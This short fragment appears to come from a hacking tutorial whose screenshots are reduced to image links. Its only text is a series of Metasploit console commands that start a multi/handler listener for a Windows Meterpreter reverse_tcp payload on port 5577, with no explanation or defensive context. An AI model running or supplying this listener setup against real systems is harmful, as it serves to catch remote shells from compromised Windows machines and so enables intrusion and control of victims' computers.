 msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 0.0.0.0 set lport 5577 exploit